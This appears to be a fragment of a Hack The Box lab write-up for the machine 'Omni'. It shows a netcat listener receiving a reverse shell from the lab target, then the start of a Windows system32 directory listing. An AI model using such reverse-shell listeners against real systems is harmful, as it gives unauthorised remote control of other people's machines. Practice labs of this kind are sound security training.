 root@idiothacker:~/Documents/HTB/machines/omni# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.204] 49738
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>dir
dir
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\windows\system32
07/04/2020  02:34 PM    <DIR>          .
07/04/2020  02:34 PM    <DIR>          ..
10/26/2018  10:36 PM            12,304 07409496-a423-4a3e-b620-2cfb01a9318d_HyperV-ComputeNetwork.dll
10/26/2018  10:36 PM               450 @BackgroundAccessToastIcon.png
10/26/2018  10:36 PM               330 @EnrollmentToastIcon.png